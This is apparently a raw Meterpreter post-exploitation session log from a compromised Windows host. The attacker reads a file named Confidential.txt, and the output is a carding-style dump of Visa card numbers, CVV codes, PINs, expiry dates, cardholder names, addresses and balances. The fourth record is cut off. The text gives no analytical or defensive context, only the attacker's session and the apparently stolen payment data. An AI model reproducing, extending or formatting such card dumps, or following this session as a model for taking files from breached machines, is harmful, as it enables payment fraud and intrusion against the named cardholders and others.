 C:\Windows\system32>^C
Terminate channel 1? [y/N]  y
meterpreter > cat D:\\Confidential.txt
1 .  BRAND : VISA
NUMBER : 4338562361312261
BANK : 1ST ADVANTAGE BANK
NAME : Martin Skorstad
ADDRESS : 2019 Karen Lane
COUNTRY : UNITED STATES
MONEY : $582
CVV/CVV2 : 535
EXPIRY : 10/2029
PIN : 8431
2 .  BRAND : VISA
NUMBER : 4006581447843108
BANK : 1ST ADVANTAGE BANK
NAME : Furio Davidson
ADDRESS : 3394 Scenicview Drive
COUNTRY : UNITED STATES
MONEY : $842
CVV/CVV2 : 987
EXPIRY : 05/2030
PIN : 8965
3 .  BRAND : VISA
NUMBER : 4338567192487851
BANK : 1ST ADVANTAGE BANK
NAME : Yuuka Tan
ADDRESS : 2648 Cambridge Place
COUNTRY : UNITED STATES
MONEY : $679
CVV/CVV2 : 976
EXPIRY : 08/2027
PIN : 3145
4 .  BRAND : VISA
NUMBER : 4006581388942703
BANK : 1ST ADVANTAGE BANK